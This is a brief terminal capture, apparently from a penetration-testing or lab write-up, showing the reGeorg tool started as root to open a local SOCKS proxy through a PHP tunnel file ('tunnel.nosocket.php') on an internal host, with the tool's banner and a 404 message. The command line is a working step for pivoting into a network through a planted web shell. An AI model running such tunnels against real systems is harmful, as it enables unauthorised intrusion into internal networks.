 root@simpleedu:/home/Hack/reGeorg-master# python reGeorgSocksProxy.py -p 8080 -u http://192.168.2.11/tunnel.nosocket.php
Message: File not found.
Error code explanation: 404 = Nothing matches the given URI.
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8080], tunnel at [http://192.168.2.11/tunnel.nosocket.php]